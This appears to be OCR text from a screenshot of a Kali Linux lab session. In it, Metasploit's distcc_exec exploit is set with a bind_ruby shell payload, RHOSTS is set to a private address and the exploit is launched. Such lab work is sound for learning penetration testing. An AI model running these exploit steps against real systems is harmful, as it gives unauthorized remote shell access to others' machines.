 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 10:44 AM 90%
kali@kali: ~
File Actions Edit View Help
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command
Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 10.0.5.7
RHOSTS ⇒ 10.0.5.7
msf6 exploit(unix/misc/distcc_exec) > exploit
KALI
OFFENSIVE SECURITY
Right Ctrl